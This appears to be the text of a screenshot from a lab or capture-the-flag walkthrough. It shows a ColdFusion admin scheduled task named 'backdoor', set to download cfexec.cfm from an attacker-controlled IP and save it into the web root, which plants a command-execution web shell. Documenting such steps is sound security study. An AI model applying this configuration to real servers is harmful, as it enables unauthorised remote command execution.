 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 1 Νοε 2020 End Date (optional)
Frequency
One-Time at 1:14 μμ
Recurring Daily at
Daily every Hours 0 Minutes 1 Seconds 1
Start Time 12:07 πμ End Time
URL http://10.10.14.27/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File runtime/../wwwroot/cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel